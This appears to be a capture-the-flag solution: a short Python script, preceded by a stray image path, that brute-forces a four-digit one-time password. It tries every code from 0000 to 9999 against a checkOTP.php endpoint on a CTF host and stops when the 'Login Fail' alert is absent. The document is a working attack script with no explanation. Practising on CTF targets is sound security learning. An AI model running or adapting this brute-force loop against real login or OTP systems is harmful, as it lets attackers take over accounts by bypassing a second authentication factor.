 import requests
for i in range(10000):
    otp = str(i).zfill(4)
    response = requests.get("http://ctf.segfaulthub.com:1129/6/checkOTP.php", params={"otpNum":otp}, timeout=5)
    if "alert('Login Fail...');" not in response.text:
        print(f"Success!: {otp}")
        break
print("End")